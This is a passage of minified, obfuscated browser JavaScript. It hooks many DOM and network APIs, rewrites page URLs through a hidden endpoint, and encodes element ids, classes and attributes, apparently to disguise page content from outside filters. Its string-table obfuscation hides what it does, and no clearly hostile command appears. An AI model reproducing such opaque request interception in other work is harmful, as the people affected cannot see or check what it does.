d=(0,e.sH)(c)[o(3147)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1198)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)],extra:{sourceFrameOrigin:u}});let f=i.A[o(2359)](s)[o(425)][o(2282)](a,o(408));f=_t(r,f,i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)])),t[o(4049)]();let h=s;for(;Q(h,o(3766),o(1648),{url:c,windowFeatures:f?o(3316)[o(2443)](f):void 0,name:s[o(1632)]}),h!==s[o(3545)];)h=h[o(3187)][o(1166)]}})),de(s,f(600),f(3778),(async function(t,e,n){const o=f,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2282)](this,i,n,...l)}),(function(t){const e=f;return t instanceof s[e(2860)]?(0,o.pI)(l,t[e(865)]):(0,o.pI)(l,t)})),de(s,f(1058),f(535),(function(t,a,c){const u=f;for(var d=arguments[u(3350)],h=new Array(d>3?d-3:0),m=3;m<d;m++)h[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2282)](this,a,c,...h);const p=i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),{additionalHeaders:g,url:w}=ne(s,0,u(1183)==typeof c?(0,e.Xz)(c,p):c);c=u(1183)==typeof c?w[u(2821)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2909)],baseUrl:i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),endpoint:n.A[u(1956)]}),y=t[u(2282)](this,a,b,...h);for(const[t,e]of Object[u(1744)](g))this[u(900)](u(1569)[u(2443)](t),Vt(e));return y})),Zt(s,f(1058),f(1595),{get:function(){const t=f;for(var n,r=arguments[t(3350)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3086)])||void 0===n?void 0:n[t(1595)])||i.A[t(2359)](s)[t(2323)][t(2359)][t(2282)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3147)]:c}}),Qt(s,f(497),f(3014),(function(t,o){const a=f;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](s)[a(3927)][a(2282)](s,t,{method:a(1894),keepalive:!0,body:o,mode:a(3629)}),!0}),(function(t){return arguments[f(3350)]>0&&(0,o.pI)(l,t)})),Qt(s,f(600),f(535),(function(t,o,a){const c=f;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](s)[e(947)][e(2359)][e(2258)](s[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](s)[c(3092)][c(2282)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2099)===o?new Proxy(t[u(2099)],{set:function(t,o,c){const d=u;if(d(2821)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](s)[c(947)][c(2359)][c(2258)](s[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(2083)]}}));let u=s;for(;Q(u,c(3766),c(1648),{url:t,target:o,windowFeatures:a,name:s[c(1632)]}),u!==s[c(3545)];)u=u[c(3187)][c(1166)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,f(492),f(865),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}});const h=!(null==d||!d[f(1903)]);function m(){const t=f;if(this instanceof s[t(2009)]){const e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if(null!=e&&e[t(1716)](t(4071)))return!1;if(t(1702)===i.A[t(2359)](s)[t(425)][t(2282)](this,t(2767)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2165)]){const t=i.A[s(2359)](e)[s(2885)][s(2359)][s(2282)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2359)](e)[s(1928)][s(2359)][s(2282)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}h&&Qt(s,f(2367),f(1988),(function(t,e,n){const r=f,o=i.A[r(2359)](s)[r(1537)][r(2282)](this,t,e,n);try{var a;const n=r(1183)==typeof t&&r(2645)===t[r(941)](),o=r(853)!==(null===(a=s[r(4060)])||void 0===a?void 0:a[r(2156)]),i=this===s[r(4060)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2749)])(t(3030));e&&t(3052)==typeof e&&t(538)==typeof e[t(2212)]?e[t(2212)][t(2282)](e,n):t(538)==typeof e&&e[t(2282)](this,n)}catch(t){}};s[r(1217)](t,0)}}catch(t){}return o}),(function(t){const e=f;return!0===h&&e(1183)==typeof t&&e(2645)===t[e(941)]()})),s[f(2358)]=new(s[f(1721)])(s[f(2099)],{get:function(t,e){return s[f(2099)][e]},set:function(t,e,n){return s[f(2099)][e]=n,!0}}),Zt(s,f(2009),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1692)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1716)](o(1922))?(t=Ct(t,r,s),i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3410)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]}),...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(1292),f(2083),{get:function(){const t=f;if(t(802)===this[t(656)])return t(2966);if(this[t(656)][t(1632)]&&t(1183)==typeof this[t(656)][t(1632)]&&this[t(656)][t(1632)][t(1716)](t(3692)))return window[t(2099)][t(2083)][t(3886)](t(1999))?t(2450):window[t(2099)][t(2083)][t(3886)](t(2846))?t(503):window[t(2099)][t(2083)][t(3886)](t(1288))?t(2139):window[t(2099)][t(2083)][t(3886)](t(1539))?t(766):window[t(2099)][t(2083)][t(3886)](t(397))?t(1270):window[t(2099)][t(2083)][t(3886)](t(4021))?t(1966):window[t(2099)][t(2083)][t(3886)](t(2905))?t(450):window[t(2099)][t(2083)][t(3886)](t(1778))?t(1970):window[t(2099)][t(2083)][t(3886)](t(1768))?t(2680):window[t(2099)][t(2083)][t(3886)](t(3936))?t(2794):window[t(2099)][t(2083)][t(3886)](t(1033))?t(3029):window[t(2099)][t(2083)][t(3886)](t(1454))?t(3864):window[t(2099)][t(2083)][t(3886)](t(2891))?t(988):window[t(2099)][t(2083)][t(3886)](t(542))?t(944):window[t(2099)][t(2083)][t(3886)](t(468))?t(2401):window[t(2099)][t(2083)][t(3886)](t(577))?t(2088):window[t(2099)][t(2083)][t(3886)](t(510))?t(703):t(2069);try{if(window[t(2099)][t(2083)][t(3886)](t(1142))&&t(1183)==typeof this[t(656)]&&t(906)===JSON[t(1366)](this[t(656)])[t(1381)])return t(3031)}catch(t){}if(t(1183)==typeof this[t(656)]&&window[t(2099)][t(2083)][t(3886)](t(2901)))try{var e;const n=JSON[t(1366)](this[t(656)]);if(null!==(e=n[t(3400)])&&void 0!==e&&e[t(1716)](t(4026))||t(2371)===n[t(1203)])return t(1007)}catch(t){}if(t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2340)))return t(2876);if(this[t(656)]&&t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2696)))return t(3103);for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2359)](s)[t(3694)][t(2359)][t(2258)](this,r)}}),Zt(s,f(3090),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2745)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3242)]())&&ue((0,e.sH)(t[o(3242)]())[o(3147)])||(0,e.EW)(t[o(3242)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3242)](),kind:e.MN[o(2909)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(2745)][o(2954)][o(2282)](this,t,...c)}},(function(t){const e=f;return null==t||""===t||(0,o.pI)(l,t[e(3242)]())})),Zt(s,f(939),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(938)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(938)][o(2954)][o(2282)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(938)][o(2954)][o(2258)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(2295),f(2821),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1423)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f,a=i.A[o(2359)](s)[o(459)][o(2359)][o(2282)](this),c=i.A[o(2359)](s)[o(2251)][o(2359)][o(2282)](this),l=o(943)===a||o(457)===a&&o(755)===c?e.MN[o(2687)]:o(457)===a&&o(1036)===c?e.MN[o(747)]:e.MN[o(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});for(var u=arguments[o(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[o(2359)](s)[o(1423)][o(2954)][o(2282)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,f(3416),f(3133),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(2442)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(3489),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(3019)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(3019)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(2165),f(1101),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(o):o},set:function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const u=t[e(3242)]();if(this instanceof s[e(2748)]&&u[e(500)](e(424)))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);if((e(946)===r[e(605)]||e(2721)===r[e(605)])&&(this instanceof s[e(2546)]||this instanceof s[e(2596)]||this instanceof s[e(3369)]||this instanceof s[e(1350)]||this instanceof s[e(1520)]||this instanceof s[e(3669)]||u[e(1716)](e(723))))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,d,...a)}}),de(s,f(2165),f(1803),(function(t,a,c){const d=f;a=a[d(941)](),(0,o.yu)(l,a)&&(a=d(2449)+(0,u.md)(a[d(1806)](5)[d(941)]()));let h=String(c);const m=this[d(3088)][d(941)]();if(["id",d(3266)][d(500)](a))h=h[d(3564)](" ")[d(3042)]((t=>t[d(3615)]()))[d(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3002)](" ");else if([d(412),d(2821)][d(500)](a)){if(!(0,e.EW)(h)||!ue((0,e.sH)(h)[d(3147)])){const t=d(4053)===m?e.MN[d(3410)]:d(1036)===m?e.MN[d(747)]:e.MN[d(2909)];h=(0,e.Wq)({protectUrlContext:r,url:h,kind:t,baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}}else if(d(2432)===a)h=d(1102)[d(2443)](At,d(3822))[d(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1956)]+d(537),kind:e.MN[d(747)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]}),d(2799))[d(2443)]((0,kt.x)().id,d(1014))+Ut({_window:s,protectUrlContext:r,html:h});else if(d(1649)===a)h=St({protectUrlContext:r,srcset:h,endpoint:n.A[d(1956)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1481)===a||d(2536)===a)h=d(1989)+h;else if(d(2890)===m&&d(3284)===a&&(0,o.pI)(l,h)){const t=i.A[d(2359)](s)[d(425)][d(2282)](this,d(3169));h=(0,e.Wq)({protectUrlContext:r,url:h,kind:d(2463)===t?e.MN[d(1198)]:e.MN[d(3410)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}else d(2890)===m&&d(3169)===a&&(0,o.Bo)(l,h)?[d(2463),d(2168),d(3216),d(2653)][d(500)](h)||(h=(0,u.md)(h)):d(1789)!==m||d(412)!==a&&d(3133)!==a||!(0,o.pI)(l,h)?(0,o.v5)(l,a,h)&&(h=(0,u.md)(h)):h=(0,e.Wq)({protectUrlContext:r,url:h,kind:e.MN[d(2909)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return t[d(2282)](this,a,h)}),(function(t,e){const n=f,r=t[n(941)]();if(["id",n(3266)][n(500)](r)&&(0,o.Bo)(l,e))return!0;if([n(412),n(2821),n(1649)][n(500)](r)&&(0,o.pI)(l,e))return!0;if(n(2432)===r&&this instanceof HTMLIFrameElement&&m[n(2282)](this))return!0;if([n(1481),n(2536)][n(500)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3088)][n(941)]();return!(n(2890)!==i||n(3284)!==t||!(0,o.pI)(l,e))||!(n(2890)!==i||n(3169)!==t||!(0,o.Bo)(l,e))||!(n(1789)!==i||n(412)!==t&&n(3133)!==t||!(0,o.pI)(l,e))})),Qt(s,f(2165),f(860),(function(t){const n=f;(0,o.yu)(l,t)&&(t=n(2449)+(0,u.md)(t[n(1806)](5)[n(941)]()));let r=i.A[n(2359)](s)[n(425)][n(2282)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3266)===t)r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");else if(n(412)===t&&(0,e.EW)(r)||n(2821)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3147)];r=ue(t)?r:t}else n(1649)===t?r=Nt(r):n(1481)!==t&&n(2536)!==t||n(1183)!=typeof r||!r[n(1716)](n(1989))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1806)](3);return r}),(function(t){const e=f,n=i.A[e(2359)](s)[e(425)][e(2282)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3266),e(412),e(2432),e(1649),e(2821),e(1481),e(2536)][e(500)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Qt(s,f(2165),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(2254)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(2165),f(3038),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(2019)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,f(2165),f(1779),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(3644)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,f(2165),f(1136),{get:function(t,e){const n=f;n(1183)==typeof e&&(0,o.yu)(l,e)&&(e=n(2449)+(0,u.md)(e[n(1806)](5)[n(941)]()));const r=t[e];if(!r)return r;if(n(3350)===e)return r;var i;if(n(538)==typeof r)return e===(null===(i=s[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(s[e(1721)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1847)===n?function(){const e=i,n=s[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(685)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(685)===e){const e=t[n(1632)];if("id"===e&&n(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3266)===e&&n(1183)==typeof i)return i[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1632)===e&&i[n(1716)](n(2449))){const t=i[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):i}return i}}):r(538)==typeof i?i[r(3592)](t):i:i}}):n}:i(538)==typeof r?r[i(3592)](t):r:s}})}:r[n(3592)](t);if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1721)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(538)==typeof i)return i[r(3592)](t);if(r(685)===e){const e=t[r(1632)];if("id"===e&&r(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(3266)===e&&r(1183)==typeof i)return i[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1632)===e&&i[r(1716)](r(2449))){const t=i[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Qt(s,f(2165),f(1472),(function(t){const e=f;return!!t&&(t[e(3350)]>1e4?i.A[e(2359)](s)[e(2120)][e(2282)](this,t):i.A[e(2359)](s)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Gt(s,f(3151),f(1483),{get:function(t,e){const n=f;if(n(1183)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2449)+r)?(0,u.md)(r):e];return n(538)==typeof i?i[n(3592)](t):i},set:function(t,e,n){const r=f;if(r(1183)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2449)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=f;return s[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=f;if(n(1183)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2449)+t)?(0,u.md)(t):e}return s[n(3650)][n(3296)](t,e)}},null,(function(){const t=f,e=i.A[t(2359)](s)[t(2380)][t(2359)][t(2282)](this);if(e){if(s[t(2099)][t(3314)][t(3886)](t(772))&&t(2033)===e[t(481)])return!1;if(s[t(2099)][t(3314)][t(3886)](t(2531))&&t(1210)===e[t(481)])return!1}return!0})),Zt(s,f(2009),f(1632),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2359)](s)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=f;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2359)](s)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}},(function(t){const e=f;return void 0===t||t[e(1716)](e(2125))})),Qt(s,f(2165),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(1424)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(1424)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(2165),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(3944)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(3944)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(3748),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2978)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&null===a?i.A[e(2359)](s)[e(2978)][e(2282)](this,t):a}),(t=>t)),Qt(s,f(3072),f(2119),(function(t){const e=f;t=(0,Ot.w4)(t);const n=(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2359)](s)[e(2202)][e(2282)](this,n);return t[e(500)](e(1739))&&t!==n&&0===a[e(3350)]?i.A[e(2359)](s)[e(2202)][e(2282)](this,t):a}),(t=>t)),Zt(s,f(2165),"id",{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=f;e(1183)!=typeof t&&(t=s[e(3960)](t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2359)](s)[e(2885)][e(2954)][e(2282)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Qt(s,f(2165),f(3790),(function(t,e){const n=f;return i.A[n(2359)](s)[n(3306)][n(2282)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[f(3657)])})),Qt(s,f(2165),f(3773),(function(t){const e=f;return i.A[e(2359)](s)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,f(2165),f(1124),{get:function(t,e){const n=f,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,i=[];for(var s=arguments[e(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(456)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2976)](t)})),r[e(2258)](t,[...i])};if(n(4039)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2258)](t,[e])};if(n(3617)===e)return function(){const e=n;for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2258)](t,[...c])};if(n(3919)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2258)](t,[e,i])};if(n(3329)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2258)](t,[e,i])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===s[n(1693)][n(1392)])return function(){const e=n,o=r[e(2282)](t);return new(s[e(1721)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new(s[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=f;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=f;return t&&e(1183)!=typeof t&&(t=t[e(3242)]()),t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3002)](" "),i.A[e(2359)](s)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(s,f(2165),f(545),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" 